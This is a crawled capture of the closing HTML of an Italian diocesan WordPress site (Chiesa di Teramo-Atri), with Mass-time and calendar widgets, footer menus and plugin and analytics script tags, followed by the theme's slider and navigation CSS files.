</div><div id="media_image-2" class="widget widget_media_image"><h4 class="widgettitle">Orari delle Messe</h4><a href="https://www.dindondan.app"><img width="565" height="205" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2.jpg" class="image wp-image-8628  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2.jpg 565w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2-300x109.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2-360x131.jpg 360w" sizes="(max-width: 565px) 100vw, 565px" /></a></div><div id="widget_sp_image-14" class="widget widget_sp_image"><a href="https://calendar.google.com/calendar?cid=Y29tdW5pY2F6aW9uaUB0ZXJhbW9hdHJpLm9yZw" target="_blank" class="widget_sp_image-image-link"><img width="438" height="156" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar.png 438w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar-300x107.png 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar-360x128.png 360w" sizes="(max-width: 438px) 100vw, 438px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar.png" /></a><div class="widget_sp_image-description" ><p>Aggiungi il Calendario diocesano al tuo Google Calendar (la prima volta solo da computer, no smartphone)</p>
</div></div>	    <section>
        <ul class="accordion" data-accordion="">
            <li class="accordion-navigation">
                	
                    </li>	
        </ul>
    </section>
    <div class="mediatabbottom">
                         </div> 
</div>
				</div> <!-- end #inner-content -->
    
			</div> <!-- end #content -->

					<footer class="footer" role="contentinfo">
						<div id="inner-footer"  >
							
							<div class="large-12 medium-12 columns">
								<div class="row">
									<div class="large-12 medium-12 columns">
										<div class="row" id="menu-menu-footer">
								<nav role="navigation">
		    						<ul id="menu-menu-del-footer" class="sub-nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28 has-dropdown"><a href="https://#">1</a>
<ul class="dropdown">
	<li id="menu-item-898" class="menu-vescovo menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.diocesiteramoatri.it/?page_id=89">Vescovo</a></li>
	<li id="menu-item-904" class="menu-documenti menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="/wd-interventi-vesc?wd-tipo-interventi-vesc=omelia,lectio-divina">Documenti</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29 has-dropdown"><a href="https://#">2</a>
<ul class="dropdown">
	<li id="menu-item-899" class="menu-curia menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.diocesiteramoatri.it/curia-vescovile/">Curia</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="https://www.diocesiteramoatri.it/wd-annuario-persone/">Annuario</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30 has-dropdown"><a href="https://#">3</a>
<ul class="dropdown">
	<li id="menu-item-902" class="menu-bibbia menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://www.bibbiaedu.it/">Bibbia CEI Online</a></li>
	<li id="menu-item-903" class="menu-liturgia menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://www.chiesacattolica.it/pls/cci_new_v3/v3_s2ew_consultazione.mostra_pagina?id_pagina=16096">Liturgia delle Ore</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31 has-dropdown"><a href="https://#">4</a>
<ul class="dropdown">
	<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://www.diocesiteramoatri.it/cookie-policy/">Cookie Policy</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a href="https://www.diocesiteramoatri.it/s-videogallery/">Videogallery</a></li>
</ul>
</li>
</ul>		    					</nav>
									</div>
									</div>
									</div>  
							</div>
			                		<div class="large-12 medium-12 columns">
							 <div id="sidebarfooter" class="row footerspazio" role="complementary">
		
</div>  							
							<p class="source-org copyright">&copy; 2026 Chiesa di Teramo-Atri.</p>
							</div>		
							 
						</div> <!-- end #inner-footer -->			
					</footer> <!-- end .footer -->
				</div> <!-- end #container -->
			</div> <!-- end .inner-wrap -->
		</div> <!-- end .off-canvas-wrap -->		
		<!-- all js scripts are loaded in library/joints.php -->
		            
        <script type="text/javascript">         
        jQuery(document).ready(function(){         
             jQuery('ul#portfolio').innerfade({
                speed: 2000,
		timeout: 4000,
		type: 'sequence',
		containerheight: '290px'
                               
            });            
      });	
        </script>
       
        
      <script type="text/javascript">
        jQuery('.togglesn-link').click(function () {
          jQuery('.togglesn').slideToggle('1000');
      });
      </script>
        
	<script type="text/javascript">
		var et_animation_data = [];
	</script>
			<script type="text/html" id="tmpl-osm-marker-input">
			<div class="locate">
				<a class="dashicons dashicons-location" data-name="locate-marker">
					<span class="screen-reader-text">
						Locate Marker					</span>
				</a>
			</div>
			<div class="input">
				<input type="text" data-name="label" />
			</div>
			<div class="tools">
				<a class="acf-icon -minus small light acf-js-tooltip" href="#" data-name="remove-marker" title="Remove Marker"></a>
			</div>
		</script>
		<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/slick.min.js?ver=1" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/teramo_custom-inline.js?ver=1" id="teramo_custom-inline-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/www.diocesiteramoatri.it\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.diocesiteramoatri.it\/wp-content\/themes\/wd-teramo-theme\/images","builder_images_uri":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"f3ffeba355","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"45754efc7f","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"15174","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.11" id="divi-builder-custom-script-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.3.1" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"52be231640","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.3.1" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.11" id="et-core-common-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/foundation.min.js?ver=2.0%20(CSS)" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/scripts.js?ver=2.0%20(CSS)" id="joints-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/jquery.innerfade.js?ver=6.5.7" id="innerfade-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.3.1" id="simplecalendar-imagesloaded-js"></script>
	</body>




	<script src="https://common-static.glauco.it/common/cookielaw/cookielaw.js" type="text/javascript" async></script><link href="https://common-static.glauco.it/common/cookielaw/cookielaw.css" rel="stylesheet" type="text/css"/>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://piwik1.glauco.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '83']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



</html> 


--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/css/style-pubblico.css?ver=6.5.7
body_size: 182
content:
@charset "UTF-8";

.elemento_link {
    display: block;
    float: none;
    clear: both;
    padding-top: 20px;
	 
}

.preview_immagine {
    
    float: left;
    width: 100%;
    height: 65px!important;
   background-repeat:no-repeat;
    /* custom background-position */
    background-position:50% 50%;
    /* ie8- graceful degradation */
    background-position:50% 50% !important;
	background-size: cover!important;
}

.dati_link {
		display: block;
		
		width: 90%;
		margin:0 auto;
		color:white!important;
		text-shadow: 1px 1px #000;
		text-transform:uppercase;
		font-size:14px;
		font-weight:900;
		line-height:65px;
	 
}
.dati_link  a {
	color:white!important;
}

.PW_titolo {
    clear: both;
    font-size: 1.1em;
}

.PW_descrizione {
    clear: both;
    text-transform: uppercase;
    font-size: 0.6em;
}

.link-seed_image_link-container {
    display: table;
    clear: both;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/teramo_custom-css.css?ver=6.5.7
body_size: 6511
content:
.blu  /* 1481 x bordo e spazio */
{
color: #4267b2;
font-weight: bold;
}

.rosa  /* 1481 x bordo e spazio */
{
color: #d23f81;
font-weight: bold;
}

#stemma img {
    height:100px!important;
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}




.teramo-slider-testata   {
     overflow:hidden;
}
.teramo-slider-testata   img {
     max-height:300px;
	 min-height:300px;
	 margin-right:10px;
}



 
/* Slider */
.teramo-slider-testata .slick-loading .slick-list
{
    background: url('./ajax-loader.gif')#efefef center center no-repeat;  
} 

 
/* Arrows */
.teramo-slider-testata  .slick-prev,
.teramo-slider-testata  .slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    bottom: 5%;

    display: block;

    width: 38px;
    height: 38px;
    
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    /*border-radius:50%;
 
background:#fff; */
    background:transparent;
line-height:30px;
text-align:center;
	
}
.teramo-slider-testata .slick-prev:hover,
.teramo-slider-testata .slick-prev:focus,
.teramo-slider-testata .slick-next:hover,
.teramo-slider-testata .slick-next:focus
{
    color: transparent;
    outline: none;
   /* background: rgba(255,255,255,0.75); */
}
.teramo-slider-testata .slick-prev:hover:before,
.teramo-slider-testata .slick-prev:focus:before,
.teramo-slider-testata .slick-next:hover:before,
.teramo-slider-testata .slick-next:focus:before
{
    opacity: 1;
}
.teramo-slider-testata .slick-prev.slick-disabled:before,
.teramo-slider-testata .slick-next.slick-disabled:before
{
    opacity: .25;
}

.teramo-slider-testata .slick-prev:before,
.teramo-slider-testata .slick-next:before
{
    
    font-size: 30px;
    line-height: 38px;

    opacity: .91;
    text-align:center;
    color:  RGBA(255, 255, 255, 1.00);
    text-shadow: 1px 1px 2px rgba(0,0,0,0.66);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.teramo-slider-testata .slick-prev
{
  /*right: 0px; */
  right:150px;
  z-index:2000;
}
[dir='rtl'] .teramo-slider-testata .slick-prev
{
   right: 0px;  
    left: auto;
}
.teramo-slider-testata .slick-prev:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f137";
}
[dir='rtl'].teramo-slider-testata  .slick-prev:before
{
  /*  content: '>'; */
	font-family: FontAwesome;
    content: "\f137";
}

.teramo-slider-testata .slick-next
{
     right: 110px;  
}
[dir='rtl'] .teramo-slider-testata .slick-next
{
    right: auto;
    left: 0px;  
}
.teramo-slider-testata .slick-next:before
{
   /* content: '>'; */
	font-family: FontAwesome;
    content: "\f138";
}
[dir='rtl'] .teramo-slider-testata .slick-next:before
{
   /* content: '<'; */
	font-family: FontAwesome;
    content: "\f137";
}

/* Dots */
.teramo-slider-testata .slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.teramo-slider-testata .slick-dots
{
    position: absolute;
     bottom:  40px; 

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.teramo-slider-testata .slick-dots li
{
    position: relative;

    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.teramo-slider-testata .slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: red;
    border: 0;
    outline: none;
    background: transparent;  
}
.teramo-slider-testata .slick-dots li button:hover,
.teramo-slider-testata .slick-dots li button:focus
{
    outline: none;
}
.teramo-slider-testata .slick-dots li button:hover:before,
.teramo-slider-testata .slick-dots li button:focus:before
{
    opacity: 1;
}
.teramo-slider-testata .slick-dots li button:before
{
     
    font-size: 24px;
    line-height: 26px;

    position: absolute;
    top: 0;
    left: 0;

    width: 15px;
    height: 15px;

    content: '•';
    text-align: center;
    
    opacity: .85;
    color:white;
	text-shadow: 1px 1px rgba(0,0,0,75);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.teramo-slider-testata .slick-dots li.slick-active button:before
{
    opacity: .75;
    color: red;
	 text-shadow: 1px 1px rgba(0,0,0,75);
}


#teramo-slider-testata {
	height:300px;
}

#teramo_custom-menu {
	background:#d31d1a;
	text-transform:uppercase;
	font-family:'Open Sans';
}

#teramo-slider-testata .slick-slide img {
opacity: 0.68;
    filter: alpha(opacity=68); 
	-webkit-transition: 1s; /* Safari */
    transition:   1s;
}

#teramo-slider-testata .slick-slide.slick-current img {
	opacity: 1;
    filter: alpha(opacity=100);  
	-webkit-transition: 1s; /* Safari */
    transition: 1s;
}



::-webkit-input-placeholder {
	font-family:'Open Sans';
	font-weight:100;
   color: rgba(255,255,255,0.68);
}

:-moz-placeholder { /* Firefox 18- */
font-family:'Open Sans';
	font-weight:100;
    color: rgba(255,255,255,0.68);
}

::-moz-placeholder {  /* Firefox 19+ */
font-family:'Open Sans';
	font-weight:100;
   color: rgba(255,255,255,0.68);
}

:-ms-input-placeholder {  
font-family:'Open Sans';
	font-weight:100;
    color: rgba(255,255,255,0.5);
}


.toptop .data {
	font-family: 'Open Sans';
	color:#b0b0b0;
	text-transform:capitalize;
	font-size:85%;	
}


/* Slider eventi */
.teramo-slider-eventi .slick-loading .slick-list
{
    background: red url('./ajax-loader.gif') center center no-repeat;  
} 

 
/* Arrows */
.teramo-slider-eventi  .slick-prev,
.teramo-slider-eventi  .slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 45%;

    display: block;

    width: 35px;
    height: 35px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
	 
	
}
.teramo-slider-eventi .slick-prev:hover,
.teramo-slider-eventi .slick-prev:focus,
.teramo-slider-eventi .slick-next:hover,
.teramo-slider-eventi .slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.teramo-slider-eventi .slick-prev:hover:before,
.teramo-slider-eventi .slick-prev:focus:before,
.teramo-slider-eventi .slick-next:hover:before,
.teramo-slider-eventi .slick-next:focus:before
{
    opacity: 1;
}
.teramo-slider-eventi .slick-prev.slick-disabled:before,
.teramo-slider-eventi .slick-next.slick-disabled:before
{
    opacity: .25;
}

.teramo-slider-eventi .slick-prev:before,
.teramo-slider-eventi .slick-next:before
{
    
    font-size: 50px;
    line-height: 1;

    opacity: .90;
    color: #fafafa;
	text-shadow: 1px 1px rgba(0,0,0,0.8);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.teramo-slider-eventi .slick-prev
{
  /*right: 0px; */
  left:10px;
  z-index:10;
}
[dir='rtl'] .teramo-slider-eventi .slick-prev
{
   right: 0px;  
    left: auto;
}
.teramo-slider-eventi .slick-prev:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f104";
}
[dir='rtl'].teramo-slider-eventi  .slick-prev:before
{
  /*  content: '>'; */
	font-family: FontAwesome;
   content: "\f105";
}

.teramo-slider-eventi .slick-next
{
     right: 10px;  
}
[dir='rtl'] .teramo-slider-eventi .slick-next
{
    right: auto;
    left: 0px;  
}
.teramo-slider-eventi .slick-next:before
{
   /* content: '>'; */
	font-family: FontAwesome;
   content: "\f105";
}
[dir='rtl'] .teramo-slider-eventi .slick-next:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f104";
}

/* Dots */
.teramo-slider-eventi .slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.teramo-slider-eventi .slick-dots
{
    position: absolute;
     top:  5px; 

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: left;
}
.teramo-slider-eventi .slick-dots li
{
    position: relative;

    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.teramo-slider-eventi .slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: red;
    border: 0;
    outline: none;
    background: transparent;  
}
.teramo-slider-eventi .slick-dots li button:hover,
.teramo-slider-eventi .slick-dots li button:focus
{
    outline: none;
}
.teramo-slider-eventi .slick-dots li button:hover:before,
.teramo-slider-eventi .slick-dots li button:focus:before
{
    opacity: 1;
}
.teramo-slider-eventi .slick-dots li button:before
{
     
    font-size: 44px;
    line-height: 26px;

    position: absolute;
    top: 0;
    left: 0;

    width: 15px;
    height: 15px;

    content: '•';
    text-align: center;
    
    opacity: .85;
    color:white;
	text-shadow: 1px 1px 1px rgba(76, 76, 76, 0.75);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.teramo-slider-eventi .slick-dots li.slick-active button:before
{
    opacity: .75;
    color: #d0d0d0;
	 text-shadow: none;
}


h4 {
	text-transform:uppercase;
	color:#64b5f6!important;
	font-family:'Open Sans';
	font-size:19px!important;	
}

.teramo-slider-eventi {
	height:450px;	
}

.teramo-elemento-slider{
	height:450px;	
        position:relative;
	
}

#teramo-slider-testata .teramo-elemento-slider{
	margin-right:10px;
	
}
.teramo-elemento-slider img{
	/*width:100%;*/
}
.teramo-elemento-link { 
position: absolute; background:rgba(40,40,40,0.2);  width:100%; padding:10px; bottom:0px; min-height:65px; font-size:22px;  text-shadow: 2px 2px rgba(0,0,0,0.9);

}
.teramo-elemento-slider   .teramo-elemento-link  { color:#fbfbfb!important; }

.teramo-elemento-slider   .teramo-elemento-link:hover { color:#e0e0e0!important; }
 

.entry-date.loop-home-page {
	color:#7D7D7D;
		
}

.link-ad-archive {
	text-align:right;	
        padding-bottom:0.5em;
        border-bottom:1px solid #dfdfdf;
        margin-bottom:2.5em;
        display: inline-block;
	width: 100%;
}

#searchsubmit {
	    background: none;
    	width: 40px;
    	padding-left: 0;
    	padding-right: 0;
}

.box_news_home {
 /*background:#f3f3f3; */
 padding-bottom:0px!important;
 /*
 padding-left:10px!important; */
}
.box_news_home   .box {
        min-height: 170px;
}
.box-news-block {
    min-height:135px;
    display:block;
}
.right.socialshare {
    padding-bottom:0.65em;
}

h4.widgettitle {
	text-align:left;	
}



 
#sidebardx .widget {
	padding:0;
}

#sidebar1 .widget {
	padding:0;
}

 
.centrohomepage {
	margin-top: 2.2em;
}
.marginer-container {
    margin-top: 2.2em;  
	
}

.widget_wysija_cont {
	background:#f0f0f0;
	padding:1em;	
	font-family:'Open Sans'!important;
}
.wysija-submit {
background:#64b5f6;
color:white;
border:0px;
padding-left:3em;
padding-right:3em;
padding-top: 0.8em;
padding-bottom: 1em;

}

.data-giorno {
	
display:block; min-width:30px; padding-right:10px;    height:60px; color:#64b5f6; float:left; font-size:60px; line-height:60px	
}

.data-mese-anno {
	display:block; padding-right:20px; padding-bottom:10px; padding-top:5px; border-right:1px solid #64b5f6; height:60px; color:#64b5f6; float:left; font-size:18px; text-transform:uppercase
}

.data-santo-giorno {
display:block;    padding-left:20px;  padding-top:10px;  height:60px; color:#565656; float:left; font-size:28px;	
}

#sidebardx a.widget_sp_image-image-link {
	background:#f0f0f0;
	display:block;
	padding:10px;
		
}

.widget_sp_image-description {
	background:#f0f0f0;	
	padding:5px;
}

.widget_sp_image-description p{
	background:#f0f0f0;
}

.widget_sp_image-description a{
	background:#64b5f6;
	color:white!important;
	display:block;
	width:100%;
	padding:5px;
        padding-top:8px;
        padding-bottom:8px;
	font-weight:700;
	text-align:center;
	border-radius:3px;	
        font-size:78%;
            margin-bottom: 2px;
}
ul.sub-nav {
    
    margin-top:2em;
    margin-bottom:1em;
    
}
ul.sub-nav > li {
    margin-left:0px;
}

@media only screen {
ul.sub-nav > li {
	width:100%;
	float:left;
 
		
}} /* Define mobile styles */

@media only screen and (max-width: 40em) {
ul.sub-nav > li {
	width:100%;
	float:left;	
}
#menu-sopra-testata li a {line-height:1rem !important; font-size:0.5rem !important}
#menu-sopra-testata li  {width:100% !important}
.toptop .data {font-size:60% }
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

 
@media only screen and (min-width: 40.063em) {
    .toptop .data {display:none}  
ul.sub-nav > li {
	width:50%;
        display:block;
       
	float:left;
 
		
}

} /* min-width 641px, medium screens */

@media only screen and (min-width: 64.063em) {  
  
    ul.sub-nav > li {
	width:25%;
	float:left;
        
		
}
ul.sub-nav>li:not(:first-child){
   border-left: 2px solid rgba(255,255,255,0.3);
    
}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

 


ul.sub-nav  > li > a:first-child { visibility: hidden; }

ul.sub-nav  li ul.dropdown li {  display:list-item; margin-left:0; min-height:60px; /* width:100%; float:none; */ position:relative; list-style-type:none; 
font-family:'Open Sans';
text-transform:uppercase;
 

}

ul.sub-nav li ul.dropdown li a{  
color:white!important;

}

ul.sub-nav li ul.dropdown li a:hover{  
text-decoration:underline;

}

ul.sub-nav li ul.dropdown li.active a:hover{  
background:none!important;

}

ul.sub-nav  li ul.dropdown li {
display:list-item;
}
ul.sub-nav  li ul {
	list-style-position: inside;
}
ul.dropdown li  { 
        font-size: 0.77rem;
        display:block;
        float:none;
}

ul.sub-nav  ul.dropdown li:before{
    content:'';
    padding: 25px;
    background:url('images/menu-vuoto.png') no-repeat 0 15px;
}



ul.sub-nav  ul.dropdown li.menu-diocesi:before{
    content:'';
    padding: 25px;
    background:url('images/icona-diocesi.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-vescovo:before{
    content:'';
   /* padding: 0 0 0 25px;
    background:url('images/menu-diocesi.png') no-repeat 0 20px; */
	padding: 25px;
    background:url('images/icona-stemma.png') no-repeat 0 15px;
	
}

ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}
ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}
ul.sub-nav  ul.dropdown li.menu-agenda:before{
    content:'';
   padding: 25px;
    background:url('images/icona-agenda.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-documenti:before{
    content:'';
   padding: 25px;
    background:url('images/icona-documenti.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-orari:before{
    content:'';
   padding: 25px;
    background:url('images/icona-orari.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-bibbia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-bibbia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-liturgia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-liturgia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-appuntamenti:before{
    content:'';
   padding: 25px;
    background:url('images/icona-appuntamenti.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-matrimax:before{
    content:'';
   padding: 25px;
    background:url('images/icona-matrimax.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-photogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-photogallery.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-videogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-videogallery.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-audiogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-audiogallery.png') no-repeat 0 15px;
}

.pmap-testatina {
	 background:url('images/pmap-testatina.png')#DADADA;
	 background-repeat:repeat-x;
}

.source-org.copyright {
    
     font-size: 0.70rem;
     color:#f0f0f0;
     text-transform:uppercase;
}

.sub-nav li.active a {
     
    background: transparent!important;
    text-decoration:underline;
}


h1.page-title-uffici {
        text-transform:uppercase;
	color:#64b5f6!important;
	font-family:'Open Sans';
	font-size:2em!important;	
        
}
h1.page-title-uffici:before {
    
    content:url('images/stemma-2.png');
    margin-right:15px;
    vertical-align: -50%;
}

.area-breadcrumbs{
    background:#f5f5f5;
    padding-top:2em;
    padding-bottom:2em;
    display:block;
    text-transform:uppercase;
    font-size:0.83em;
    letter-spacing:2px;
}

.ant-breadcrumbs {
     
     color:#d0d0d0;
}




.menu-widget {
  margin: 0 auto;
  padding: 0;
  
}

.menu-widget  li { list-style: none; }

.menu-widget  li a {
  display: table;
  margin-top: 1px;
  padding: 0.8em 0.6em;
  font-size:0.89em;
  width: 100%;
  background: #f6f6f6;
  text-decoration: none;
  text-align: left;
  vertical-align: middle;
  color: #353535;
  overflow: hidden;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.4s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;
  transition-duration: 0.4s;
